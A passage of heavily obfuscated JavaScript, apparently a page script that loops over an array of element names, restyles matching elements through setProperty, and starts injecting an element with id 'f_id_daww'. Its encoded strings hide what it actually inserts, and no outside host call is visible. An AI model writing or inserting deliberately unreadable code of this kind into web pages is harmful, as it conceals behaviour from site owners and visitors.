264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var 